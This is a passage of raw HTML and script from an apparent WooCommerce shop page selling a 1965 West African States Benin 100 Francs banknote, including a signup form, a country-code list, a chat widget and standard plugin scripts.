 value="" autocomplete="one-time-code"/></div> <label>OTP</label> <span class="bgdark"></span></div></div> <input type="hidden" name="code" class="register_code"/> <input type="hidden" name="csrf" class="register_csrf"/> <input type="hidden" name="dig_reg_mail" class="dig_reg_mail"> <input type="hidden" name="dig_nounce" class="dig_nounce"
 value="d4d04c8776"> <input type="hidden" class="digits_form_reg_fields" value="{&quot;dig_reg_name&quot;:&quot;0&quot;,&quot;dig_reg_uname&quot;:&quot;0&quot;,&quot;dig_reg_email&quot;:&quot;2&quot;,&quot;dig_reg_mobilenumber&quot;:&quot;2&quot;,&quot;dig_reg_password&quot;:&quot;2&quot;}" /></div><div class="dig_spacer"></div> <button class="lighte bgdark button dig-signup-otp registerbutton"
 value="Signup" type="submit">Signup</button><div  class="dig_resendotp dig_logof_reg_resend" id="dig_lo_resend_otp_btn" dis='1'>Resend OTP <span>(00:<span>30</span>)</span></div> <input type="hidden" class="dig_submit_otp_text"
 value="Submit OTP"/><div class="backtoLoginContainer"><a
 class="backtoLogin">Back to login</a></div></form></div></div></div></div></div></div></div></div><ul class="digit_cs-list digits_scrollbar " style="display: none;" data-type="list"><li class="dig-cc-visible " value="93" data-country="afghanistan">(+93) Afghanistan</li><li class="dig-cc-visible " value="355" data-country="albania">(+355) Albania</li><li class="dig-cc-visible " value="213" data-country="algeria">(+213) Algeria</li><li class="dig-cc-visible " value="1" data-country="american samo">(+1) American Samoa</li><li class="dig-cc-visible " value="376" data-country="andorra">(+376) Andorra</li><li class="dig-cc-visible " value="244" data-country="angola">(+244) Angola</li><li class="dig-cc-visible " value="1" data-country="anguilla">(+1) Anguilla</li><li class="dig-cc-visible " value="1" data-country="antigua">(+1) Antigua</li><li class="dig-cc-visible " value="54" data-country="argentina">(+54) Argentina</li><li class="dig-cc-visible " value="374" data-country="armenia">(+374) Armenia</li><li class="dig-cc-visible " value="297" data-country="aruba">(+297) Aruba</li><li class="dig-cc-visible " value="61" data-country="australia">(+61) Australia</li><li class="dig-cc-visible " value="43" data-country="austria">(+43) Austria</li><li class="dig-cc-visible " value="994" data-country="azerbaijan">(+994) Azerbaijan</li><li class="dig-cc-visible " value="973" data-country="bahrain">(+973) Bahrain</li><li class="dig-cc-visible selected" value="880" data-country="bangladesh">(+880) Bangladesh</li><li class="dig-cc-visible " value="1" data-country="barbados">(+1) Barbados</li><li class="dig-cc-visible " value="375" data-country="belarus">(+375) Belarus</li><li class="dig-cc-visible " value="32" data-country="belgium">(+32) Belgium</li><li class="dig-cc-visible " value="501" data-country="belize">(+501) Belize</li><li class="dig-cc-visible " value="229" data-country="benin">(+229) Benin</li><li class="dig-cc-visible " value="1" data-country="bermuda">(+1) Bermuda</li><li class="dig-cc-visible " value="975" data-country="bhutan">(+975) Bhutan</li><li class="dig-cc-visible " value="591" data-country="bolivia">(+591) Bolivia</li><li class="dig-cc-visible " value="599" data-country="bonaire, sint eustatius and saba">(+599) Bonaire, Sint Eustatius and Saba</li><li class="dig-cc-visible " value="387" data-country="bosnia and herzegovina">(+387) Bosnia and Herzegovina</li><li class="dig-cc-visible " value="267" data-country="botswana">(+267) Botswana</li><li class="dig-cc-visible " value="55" data-country="brazil">(+55) Brazil</li><li class="dig-cc-visible " value="246" data-country="british indian ocean territory">(+246) British Indian Ocean Territory</li><li class="dig-cc-visible " value="1" data-country="british virgin islands">(+1) British Virgin Islands</li><li class="dig-cc-visible " value="673" data-country="brunei">(+673) Brunei</li><li class="dig-cc-visible " value="359" data-country="bulgaria">(+359) Bulgaria</li><li class="dig-cc-visible " value="226" data-country="burkina faso">(+226) Burkina Faso</li><li class="dig-cc-visible " value="257" data-country="burundi">(+257) Burundi</li><li class="dig-cc-visible " value="855" data-country="cambodia">(+855) Cambodia</li><li class="dig-cc-visible " value="237" data-country="cameroon">(+237) Cameroon</li><li class="dig-cc-visible " value="1" data-country="canada">(+1) Canada</li><li class="dig-cc-visible " value="238" data-country="cape verde">(+238) Cape Verde</li><li class="dig-cc-visible " value="1" data-country="cayman islands">(+1) Cayman Islands</li><li class="dig-cc-visible " value="236" data-country="central african republic">(+236) Central African Republic</li><li class="dig-cc-visible " value="235" data-country="chad">(+235) Chad</li><li class="dig-cc-visible " value="56" data-country="chile">(+56) Chile</li><li class="dig-cc-visible " value="86" data-country="china">(+86) China</li><li class="dig-cc-visible " value="57" data-country="colombia">(+57) Colombia</li><li class="dig-cc-visible " value="269" data-country="comoros">(+269) Comoros</li><li class="dig-cc-visible " value="682" data-country="cook islands">(+682) Cook Islands</li><li class="dig-cc-visible " value="225" data-country="ivory coast">(+225) Côte d'Ivoire</li><li class="dig-cc-visible " value="506" data-country="costa rica">(+506) Costa Rica</li><li class="dig-cc-visible " value="385" data-country="croatia">(+385) Croatia</li><li class="dig-cc-visible " value="53" data-country="cuba">(+53) Cuba</li><li class="dig-cc-visible " value="599" data-country="curaçao">(+599) Curaçao</li><li class="dig-cc-visible " value="357" data-country="cyprus">(+357) Cyprus</li><li class="dig-cc-visible " value="420" data-country="czech republic">(+420) Czech Republic</li><li class="dig-cc-visible " value="243" data-country="democratic republic of the congo">(+243) Democratic Republic of the Congo</li><li class="dig-cc-visible " value="45" data-country="denmark">(+45) Denmark</li><li class="dig-cc-visible " value="253" data-country="djibouti">(+253) Djibouti</li><li class="dig-cc-visible " value="1" data-country="dominica">(+1) Dominica</li><li class="dig-cc-visible " value="1" data-country="dominican republic">(+1) Dominican Republic</li><li class="dig-cc-visible " value="593" data-country="ecuador">(+593) Ecuador</li><li class="dig-cc-visible " value="20" data-country="egypt">(+20) Egypt</li><li class="dig-cc-visible " value="503" data-country="el salvador">(+503) El Salvador</li><li class="dig-cc-visible " value="240" data-country="equatorial guinea">(+240) Equatorial Guinea</li><li class="dig-cc-visible " value="291" data-country="eritrea">(+291) Eritrea</li><li class="dig-cc-visible " value="372" data-country="estonia">(+372) Estonia</li><li class="dig-cc-visible " value="251" data-country="ethiopia">(+251) Ethiopia</li><li class="dig-cc-visible " value="500" data-country="falkland islands">(+500) Falkland Islands</li><li class="dig-cc-visible " value="298" data-country="faroe islands">(+298) Faroe Islands</li><li class="dig-cc-visible " value="691" data-country="federated states of micronesia">(+691) Federated States of Micronesia</li><li class="dig-cc-visible " value="679" data-country="fiji">(+679) Fiji</li><li class="dig-cc-visible " value="358" data-country="finland">(+358) Finland</li><li class="dig-cc-visible " value="33" data-country="france">(+33) France</li><li class="dig-cc-visible " value="594" data-country="french guiana">(+594) French Guiana</li><li class="dig-cc-visible " value="689" data-country="french polynesia">(+689) French Polynesia</li><li class="dig-cc-visible " value="241" data-country="gabon">(+241) Gabon</li><li class="dig-cc-visible " value="995" data-country="georgia">(+995) Georgia</li><li class="dig-cc-visible " value="49" data-country="germany">(+49) Germany</li><li class="dig-cc-visible " value="233" data-country="ghana">(+233) Ghana</li><li class="dig-cc-visible " value="350" data-country="gibraltar">(+350) Gibraltar</li><li class="dig-cc-visible " value="30" data-country="greece">(+30) Greece</li><li class="dig-cc-visible " value="299" data-country="greenland">(+299) Greenland</li><li class="dig-cc-visible " value="1" data-country="grenada">(+1) Grenada</li><li class="dig-cc-visible " value="590" data-country="guadeloupe">(+590) Guadeloupe</li><li class="dig-cc-visible " value="1" data-country="guam">(+1) Guam</li><li class="dig-cc-visible " value="502" data-country="guatemala">(+502) Guatemala</li><li class="dig-cc-visible " value="44" data-country="guernsey">(+44) Guernsey</li><li class="dig-cc-visible " value="224" data-country="guinea">(+224) Guinea</li><li class="dig-cc-visible " value="245" data-country="guinea-bissau">(+245) Guinea-Bissau</li><li class="dig-cc-visible " value="592" data-country="guyana">(+592) Guyana</li><li class="dig-cc-visible " value="509" data-country="haiti">(+509) Haiti</li><li class="dig-cc-visible " value="504" data-country="honduras">(+504) Honduras</li><li class="dig-cc-visible " value="852" data-country="hong kong">(+852) Hong Kong</li><li class="dig-cc-visible " value="36" data-country="hungary">(+36) Hungary</li><li class="dig-cc-visible " value="354" data-country="iceland">(+354) Iceland</li><li class="dig-cc-visible " value="91" data-country="india">(+91) India</li><li class="dig-cc-visible " value="62" data-country="indonesia">(+62) Indonesia</li><li class="dig-cc-visible " value="98" data-country="iran">(+98) Iran</li><li class="dig-cc-visible " value="964" data-country="iraq">(+964) Iraq</li><li class="dig-cc-visible " value="353" data-country="ireland">(+353) Ireland</li><li class="dig-cc-visible " value="44" data-country="isle of man">(+44) Isle Of Man</li><li class="dig-cc-visible " value="972" data-country="israel">(+972) Israel</li><li class="dig-cc-visible " value="39" data-country="italy">(+39) Italy</li><li class="dig-cc-visible " value="1" data-country="jamaica">(+1) Jamaica</li><li class="dig-cc-visible " value="81" data-country="japan">(+81) Japan</li><li class="dig-cc-visible " value="44" data-country="jersey">(+44) Jersey</li><li class="dig-cc-visible " value="962" data-country="jordan">(+962) Jordan</li><li class="dig-cc-visible " value="7" data-country="kazakhstan">(+7) Kazakhstan</li><li class="dig-cc-visible " value="254" data-country="kenya">(+254) Kenya</li><li class="dig-cc-visible " value="686" data-country="kiribati">(+686) Kiribati</li><li class="dig-cc-visible " value="965" data-country="kuwait">(+965) Kuwait</li><li class="dig-cc-visible " value="996" data-country="kyrgyzstan">(+996) Kyrgyzstan</li><li class="dig-cc-visible " value="856" data-country="laos">(+856) Laos</li><li class="dig-cc-visible " value="371" data-country="latvia">(+371) Latvia</li><li class="dig-cc-visible " value="961" data-country="lebanon">(+961) Lebanon</li><li class="dig-cc-visible " value="266" data-country="lesotho">(+266) Lesotho</li><li class="dig-cc-visible " value="231" data-country="liberia">(+231) Liberia</li><li class="dig-cc-visible " value="218" data-country="libya">(+218) Libya</li><li class="dig-cc-visible " value="423" data-country="liechtenstein">(+423) Liechtenstein</li><li class="dig-cc-visible " value="370" data-country="lithuania">(+370) Lithuania</li><li class="dig-cc-visible " value="352" data-country="luxembourg">(+352) Luxembourg</li><li class="dig-cc-visible " value="853" data-country="macau">(+853) Macau</li><li class="dig-cc-visible " value="389" data-country="macedonia">(+389) Macedonia</li><li class="dig-cc-visible " value="261" data-country="madagascar">(+261) Madagascar</li><li class="dig-cc-visible " value="265" data-country="malawi">(+265) Malawi</li><li class="dig-cc-visible " value="60" data-country="malaysia">(+60) Malaysia</li><li class="dig-cc-visible " value="960" data-country="maldives">(+960) Maldives</li><li class="dig-cc-visible " value="223" data-country="mali">(+223) Mali</li><li class="dig-cc-visible " value="356" data-country="malta">(+356) Malta</li><li class="dig-cc-visible " value="692" data-country="marshall islands">(+692) Marshall Islands</li><li class="dig-cc-visible " value="596" data-country="martinique">(+596) Martinique</li><li class="dig-cc-visible " value="222" data-country="mauritania">(+222) Mauritania</li><li class="dig-cc-visible " value="230" data-country="mauritius">(+230) Mauritius</li><li class="dig-cc-visible " value="262" data-country="mayotte">(+262) Mayotte</li><li class="dig-cc-visible " value="52" data-country="mexico">(+52) Mexico</li><li class="dig-cc-visible " value="373" data-country="moldova">(+373) Moldova</li><li class="dig-cc-visible " value="377" data-country="monaco">(+377) Monaco</li><li class="dig-cc-visible " value="976" data-country="mongolia">(+976) Mongolia</li><li class="dig-cc-visible " value="382" data-country="montenegro">(+382) Montenegro</li><li class="dig-cc-visible " value="1" data-country="montserrat">(+1) Montserrat</li><li class="dig-cc-visible " value="212" data-country="morocco">(+212) Morocco</li><li class="dig-cc-visible " value="258" data-country="mozambique">(+258) Mozambique</li><li class="dig-cc-visible " value="95" data-country="myanmar">(+95) Myanmar</li><li class="dig-cc-visible " value="264" data-country="namibia">(+264) Namibia</li><li class="dig-cc-visible " value="674" data-country="nauru">(+674) Nauru</li><li class="dig-cc-visible " value="977" data-country="nepal">(+977) Nepal</li><li class="dig-cc-visible " value="31" data-country="netherlands">(+31) Netherlands</li><li class="dig-cc-visible " value="687" data-country="new caledonia">(+687) New Caledonia</li><li class="dig-cc-visible " value="64" data-country="new zealand">(+64) New Zealand</li><li class="dig-cc-visible " value="505" data-country="nicaragua">(+505) Nicaragua</li><li class="dig-cc-visible " value="227" data-country="niger">(+227) Niger</li><li class="dig-cc-visible " value="234" data-country="nigeria">(+234) Nigeria</li><li class="dig-cc-visible " value="683" data-country="niue">(+683) Niue</li><li class="dig-cc-visible " value="672" data-country="norfolk island">(+672) Norfolk Island</li><li class="dig-cc-visible " value="850" data-country="north korea">(+850) North Korea</li><li class="dig-cc-visible " value="1" data-country="northern mariana islands">(+1) Northern Mariana Islands</li><li class="dig-cc-visible " value="47" data-country="norway">(+47) Norway</li><li class="dig-cc-visible " value="968" data-country="oman">(+968) Oman</li><li class="dig-cc-visible " value="92" data-country="pakistan">(+92) Pakistan</li><li class="dig-cc-visible " value="680" data-country="palau">(+680) Palau</li><li class="dig-cc-visible " value="970" data-country="palestine">(+970) Palestine</li><li class="dig-cc-visible " value="507" data-country="panama">(+507) Panama</li><li class="dig-cc-visible " value="675" data-country="papua new guinea">(+675) Papua New Guinea</li><li class="dig-cc-visible " value="595" data-country="paraguay">(+595) Paraguay</li><li class="dig-cc-visible " value="51" data-country="peru">(+51) Peru</li><li class="dig-cc-visible " value="63" data-country="philippines">(+63) Philippines</li><li class="dig-cc-visible " value="48" data-country="poland">(+48) Poland</li><li class="dig-cc-visible " value="351" data-country="portugal">(+351) Portugal</li><li class="dig-cc-visible " value="1" data-country="puerto rico">(+1) Puerto Rico</li><li class="dig-cc-visible " value="974" data-country="qatar">(+974) Qatar</li><li class="dig-cc-visible " value="242" data-country="republic of the congo">(+242) Republic of the Congo</li><li class="dig-cc-visible " value="40" data-country="romania">(+40) Romania</li><li class="dig-cc-visible " value="262" data-country="runion">(+262) Runion</li><li class="dig-cc-visible " value="7" data-country="russia">(+7) Russia</li><li class="dig-cc-visible " value="250" data-country="rwanda">(+250) Rwanda</li><li class="dig-cc-visible " value="290" data-country="saint helena">(+290) Saint Helena</li><li class="dig-cc-visible " value="1" data-country="saint kitts and nevis">(+1) Saint Kitts and Nevis</li><li class="dig-cc-visible " value="508" data-country="saint pierre and miquelon">(+508) Saint Pierre and Miquelon</li><li class="dig-cc-visible " value="1" data-country="saint vincent and the grenadines">(+1) Saint Vincent and the Grenadines</li><li class="dig-cc-visible " value="685" data-country="samoa">(+685) Samoa</li><li class="dig-cc-visible " value="378" data-country="san marino">(+378) San Marino</li><li class="dig-cc-visible " value="239" data-country="sao tome and principe">(+239) Sao Tome and Principe</li><li class="dig-cc-visible " value="966" data-country="saudi arabia">(+966) Saudi Arabia</li><li class="dig-cc-visible " value="221" data-country="senegal">(+221) Senegal</li><li class="dig-cc-visible " value="381" data-country="serbia">(+381) Serbia</li><li class="dig-cc-visible " value="248" data-country="seychelles">(+248) Seychelles</li><li class="dig-cc-visible " value="232" data-country="sierra leone">(+232) Sierra Leone</li><li class="dig-cc-visible " value="65" data-country="singapore">(+65) Singapore</li><li class="dig-cc-visible " value="1" data-country="sint maarten">(+1) Sint Maarten</li><li class="dig-cc-visible " value="421" data-country="slovakia">(+421) Slovakia</li><li class="dig-cc-visible " value="386" data-country="slovenia">(+386) Slovenia</li><li class="dig-cc-visible " value="677" data-country="solomon islands">(+677) Solomon Islands</li><li class="dig-cc-visible " value="252" data-country="somalia">(+252) Somalia</li><li class="dig-cc-visible " value="27" data-country="south africa">(+27) South Africa</li><li class="dig-cc-visible " value="82" data-country="south korea">(+82) South Korea</li><li class="dig-cc-visible " value="211" data-country="south sudan">(+211) South Sudan</li><li class="dig-cc-visible " value="34" data-country="spain">(+34) Spain</li><li class="dig-cc-visible " value="94" data-country="sri lanka">(+94) Sri Lanka</li><li class="dig-cc-visible " value="1" data-country="st. lucia">(+1) St. Lucia</li><li class="dig-cc-visible " value="249" data-country="sudan">(+249) Sudan</li><li class="dig-cc-visible " value="597" data-country="suriname">(+597) Suriname</li><li class="dig-cc-visible " value="268" data-country="swaziland">(+268) Swaziland</li><li class="dig-cc-visible " value="46" data-country="sweden">(+46) Sweden</li><li class="dig-cc-visible " value="41" data-country="switzerland">(+41) Switzerland</li><li class="dig-cc-visible " value="963" data-country="syria">(+963) Syria</li><li class="dig-cc-visible " value="886" data-country="taiwan">(+886) Taiwan</li><li class="dig-cc-visible " value="992" data-country="tajikistan">(+992) Tajikistan</li><li class="dig-cc-visible " value="255" data-country="tanzania">(+255) Tanzania</li><li class="dig-cc-visible " value="66" data-country="thailand">(+66) Thailand</li><li class="dig-cc-visible " value="1" data-country="the bahamas">(+1) The Bahamas</li><li class="dig-cc-visible " value="220" data-country="the gambia">(+220) The Gambia</li><li class="dig-cc-visible " value="670" data-country="timor-leste">(+670) Timor-Leste</li><li class="dig-cc-visible " value="228" data-country="togo">(+228) Togo</li><li class="dig-cc-visible " value="690" data-country="tokelau">(+690) Tokelau</li><li class="dig-cc-visible " value="676" data-country="tonga">(+676) Tonga</li><li class="dig-cc-visible " value="1" data-country="trinidad and tobago">(+1) Trinidad and Tobago</li><li class="dig-cc-visible " value="216" data-country="tunisia">(+216) Tunisia</li><li class="dig-cc-visible " value="90" data-country="turkey">(+90) Turkey</li><li class="dig-cc-visible " value="993" data-country="turkmenistan">(+993) Turkmenistan</li><li class="dig-cc-visible " value="1" data-country="turks and caicos islands">(+1) Turks and Caicos Islands</li><li class="dig-cc-visible " value="688" data-country="tuvalu">(+688) Tuvalu</li><li class="dig-cc-visible " value="1" data-country="u.s. virgin islands">(+1) U.S. Virgin Islands</li><li class="dig-cc-visible " value="256" data-country="uganda">(+256) Uganda</li><li class="dig-cc-visible " value="380" data-country="ukraine">(+380) Ukraine</li><li class="dig-cc-visible " value="971" data-country="united arab emirates">(+971) United Arab Emirates</li><li class="dig-cc-visible " value="44" data-country="united kingdom">(+44) United Kingdom</li><li class="dig-cc-visible " value="1" data-country="united states">(+1) United States</li><li class="dig-cc-visible " value="598" data-country="uruguay">(+598) Uruguay</li><li class="dig-cc-visible " value="998" data-country="uzbekistan">(+998) Uzbekistan</li><li class="dig-cc-visible " value="678" data-country="vanuatu">(+678) Vanuatu</li><li class="dig-cc-visible " value="58" data-country="venezuela">(+58) Venezuela</li><li class="dig-cc-visible " value="84" data-country="vietnam">(+84) Vietnam</li><li class="dig-cc-visible " value="681" data-country="wallis and futuna">(+681) Wallis and Futuna</li><li class="dig-cc-visible " value="212" data-country="western sahara">(+212) Western Sahara</li><li class="dig-cc-visible " value="967" data-country="yemen">(+967) Yemen</li><li class="dig-cc-visible " value="260" data-country="zambia">(+260) Zambia</li><li class="dig-cc-visible " value="263" data-country="zimbabwe">(+263) Zimbabwe</li></ul><p class="woocommerce-store-notice demo_store" data-notice-id="bf4543addd655a0b9479c40c52dac6d8" style="display:none;">Select "Local pick up" if you want to do the transaction outside of the platform. <a href="#" class="woocommerce-store-notice__dismiss-link">Dismiss</a></p><script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script> <div class="wd-toolbar wd-toolbar-label-show"><div class="wd-header-cart wd-design-5 wd-tools-element cart-widget-opener" title="My cart"> <a href="http://trust-collector.com/cart/"> <span class="wd-tools-icon wd-icon-alt"> <span class="wd-cart-number">0 <span>items</span></span> </span> <span class="wd-toolbar-label"> Cart </span> </a></div><div class="wd-toolbar-home wd-toolbar-item wd-tools-element"> <a href="http://trust-collector.com"> <span class="wd-tools-icon"></span> <span class="wd-toolbar-label"> Home </span> </a></div><div class="wd-header-wishlist wd-tools-element" title="My wishlist"> <a href="http://trust-collector.com/wishlist/"> <span class="wd-tools-icon"> <span class="wd-tools-count"> 0 </span> </span> <span class="wd-toolbar-label"> Wishlist </span> </a></div><div class="wd-header-my-account wd-tools-element wd-style-icon "> <a href="http://trust-collector.com/my-account/"> <span class="wd-tools-icon"></span> <span class="wd-toolbar-label"> My account </span> </a></div></div> <!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v4.14 --><div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-3  " id="ht-ctc-chat" 
 style="display: none;  position: fixed; bottom: 10px; left: 15px;"   ><div class="ht_ctc_style ht_ctc_chat_style"><div title = 'WhatsApp us' style="display:flex;justify-content:center;align-items:center; " class="ctc_s_3 ctc_nb" data-nb_top="-5px" data-nb_right="-5px"><p class="ctc-analytics ctc_cta ctc_cta_stick ht-ctc-cta " style="padding: 0px 16px; line-height: 1.6; ; background-color: #25d366; color: #ffffff; border-radius:10px; margin:0 10px;  display: none; ">WhatsApp us</p> <svg style="pointer-events:none; display:block; height:50px; width:50px;" width="50px" height="50px" viewBox="0 0 1219.547 1225.016"> <path style="fill: #E0E0E0;" fill="#E0E0E0" d="M1041.858 178.02C927.206 63.289 774.753.07 612.325 0 277.617 0 5.232 272.298 5.098 606.991c-.039 106.986 27.915 211.42 81.048 303.476L0 1225.016l321.898-84.406c88.689 48.368 188.547 73.855 290.166 73.896h.258.003c334.654 0 607.08-272.346 607.222-607.023.056-162.208-63.052-314.724-177.689-429.463zm-429.533 933.963h-.197c-90.578-.048-179.402-24.366-256.878-70.339l-18.438-10.93-191.021 50.083 51-186.176-12.013-19.087c-50.525-80.336-77.198-173.175-77.16-268.504.111-278.186 226.507-504.503 504.898-504.503 134.812.056 261.519 52.604 356.814 147.965 95.289 95.36 147.728 222.128 147.688 356.948-.118 278.195-226.522 504.543-504.693 504.543z"/> <linearGradient id="htwaicona-chat" gradientUnits="userSpaceOnUse" x1="609.77" y1="1190.114" x2="609.77" y2="21.084"> <stop offset="0" stop-color="#20b038"/> <stop offset="1" stop-color="#60d66a"/> </linearGradient> <path style="fill: url(#htwaicona-chat);" fill="url(#htwaicona-chat)" d="M27.875 1190.114l82.211-300.18c-50.719-87.852-77.391-187.523-77.359-289.602.133-319.398 260.078-579.25 579.469-579.25 155.016.07 300.508 60.398 409.898 169.891 109.414 109.492 169.633 255.031 169.57 409.812-.133 319.406-260.094 579.281-579.445 579.281-.023 0 .016 0 0 0h-.258c-96.977-.031-192.266-24.375-276.898-70.5l-307.188 80.548z"/> <image overflow="visible" opacity=".08" width="682" height="639" transform="translate(270.984 291.372)"/> <path fill-rule="evenodd" clip-rule="evenodd" style="fill: #FFFFFF;" fill="#FFF" d="M462.273 349.294c-11.234-24.977-23.062-25.477-33.75-25.914-8.742-.375-18.75-.352-28.742-.352-10 0-26.25 3.758-39.992 18.766-13.75 15.008-52.5 51.289-52.5 125.078 0 73.797 53.75 145.102 61.242 155.117 7.5 10 103.758 166.266 256.203 226.383 126.695 49.961 152.477 40.023 179.977 37.523s88.734-36.273 101.234-71.297c12.5-35.016 12.5-65.031 8.75-71.305-3.75-6.25-13.75-10-28.75-17.5s-88.734-43.789-102.484-48.789-23.75-7.5-33.75 7.516c-10 15-38.727 48.773-47.477 58.773-8.75 10.023-17.5 11.273-32.5 3.773-15-7.523-63.305-23.344-120.609-74.438-44.586-39.75-74.688-88.844-83.438-103.859-8.75-15-.938-23.125 6.586-30.602 6.734-6.719 15-17.508 22.5-26.266 7.484-8.758 9.984-15.008 14.984-25.008 5-10.016 2.5-18.773-1.25-26.273s-32.898-81.67-46.234-111.326z"/> <path style="fill: #FFFFFF;" fill="#FFF" d="M1036.898 176.091C923.562 62.677 772.859.185 612.297.114 281.43.114 12.172 269.286 12.039 600.137 12 705.896 39.633 809.13 92.156 900.13L7 1211.067l318.203-83.438c87.672 47.812 186.383 73.008 286.836 73.047h.255.003c330.812 0 600.109-269.219 600.25-600.055.055-160.343-62.328-311.108-175.649-424.53zm-424.601 923.242h-.195c-89.539-.047-177.344-24.086-253.93-69.531l-18.227-10.805-188.828 49.508 50.414-184.039-11.875-18.867c-49.945-79.414-76.312-171.188-76.273-265.422.109-274.992 223.906-498.711 499.102-498.711 133.266.055 258.516 52 352.719 146.266 94.195 94.266 146.031 219.578 145.992 352.852-.118 274.999-223.923 498.749-498.899 498.749z"/> </svg></div></div></div> <span class="ht_ctc_chat_data" 
 data-no_number=""
 data-settings="{&quot;number&quot;:&quot;8801886369009&quot;,&quot;pre_filled&quot;:&quot;&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;display: none; cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 10px; left: 15px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 10px; left: 15px;&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:150,&quot;ani&quot;:&quot;no-animations&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;ga&quot;:&quot;yes&quot;,&quot;fb&quot;:&quot;yes&quot;,&quot;g_init&quot;:&quot;default&quot;,&quot;g_an_event_name&quot;:&quot;chat: {number}&quot;,&quot;pixel_event_name&quot;:&quot;Click to Chat by HoliThemes&quot;}" 
 ></span> <!-- Meta Pixel Event Code --> <script type='text/javascript'>document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
          eval(event.detail.apiResponse.fb_pxl_code);
        }
      }, false );</script> <!-- End Meta Pixel Event Code --><div id='fb-pxl-ajax-code'></div><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"http:\/\/trust-collector.com"}},{"@type":"ListItem","position":2,"item":{"name":"Banknotes","@id":"http:\/\/trust-collector.com\/product-category\/banknotes\/"}},{"@type":"ListItem","position":3,"item":{"name":"West African States Benin 100 Francs, 1965, P-201Be, UNC (Pre-order)","@id":"http:\/\/trust-collector.com\/product\/west-african-states-benin-100-francs-1965-p-201be-unc\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"http:\/\/trust-collector.com\/product\/west-african-states-benin-100-francs-1965-p-201be-unc\/#product","name":"West African States Benin 100 Francs, 1965, P-201Be, UNC (Pre-order)","url":"http:\/\/trust-collector.com\/product\/west-african-states-benin-100-francs-1965-p-201be-unc\/","description":"West African States Benin 100 Francs, 1965, P-201Be, UNC- (Pre-Order)","image":"http:\/\/trust-collector.com\/wp-content\/uploads\/2022\/04\/s-l1600-8.jpg","sku":9237,"offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"15300.0","priceCurrency":"BDT","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"http:\/\/schema.org\/OutOfStock","url":"http:\/\/trust-collector.com\/product\/west-african-states-benin-100-francs-1965-p-201be-unc\/","seller":{"@type":"Organization","name":"Trust Collector","url":"http:\/\/trust-collector.com"}}]}]}</script> <script>const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );</script> <script type='text/javascript'>(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();</script> <script type="text/template" id="tmpl-variation-template"><div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div></script> <script type="text/template" id="tmpl-unavailable-variation-template"><p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p></script> <link rel='stylesheet' id='wc-blocks-style-css' href='http://trust-collector.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.5.1' type='text/css' media='all' /><link rel='stylesheet' id='wcfm-leaflet-map-style-css' href='http://trust-collector.com/wp-content/plugins/wc-frontend-manager/includes/libs/leaflet/leaflet.css?ver=6.7.19' type='text/css' media='all' /><link rel='stylesheet' id='wcfm-leaflet-search-style-css' href='http://trust-collector.com/wp-content/plugins/wc-frontend-manager/includes/libs/leaflet/leaflet-search.css?ver=6.7.19' type='text/css' media='all' /> <script type="text/javascript" src="http://trust-collector.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script> <script type="text/javascript" id="contact-form-7-js-translations">/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-05-21 11:58:24+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_GB"},"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */</script> <script type="text/javascript" id="contact-form-7-js-before">/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "http:\/\/trust-collector.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
